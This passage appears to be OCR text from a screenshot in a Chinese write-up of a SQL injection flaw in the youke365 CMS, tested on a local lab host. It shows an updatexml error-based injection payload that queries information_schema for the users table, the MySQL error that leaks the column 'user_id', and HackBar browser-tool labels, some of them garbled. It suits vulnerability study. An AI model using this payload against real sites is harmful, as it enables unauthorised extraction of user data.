 Copyright ? 2016 www.youke365.com All Rights Reserved
TIPS: MySQL Query Error
SQL:UPDATE website w, webdata d SET d.web_instat=d.web_instat+1, d.web_itime=1601453046 WHERE w.web_id=d.web_id AND web_url='abc.com' or updatexml(1,concat(0x7e,(select
column_name from information_schema.columns where table_schema="youke365" and table_name="users"limit 0,1),0x7e),1) or ''
Error:XPATH syntax error: '~user_id~'
users表的第一个字段
Errno:1105
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL http://192.168.43.7/vuln/yk365_down/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
R latexml(1,concat(0x7e,(select column_name from information_schema.columns where table
行者匠心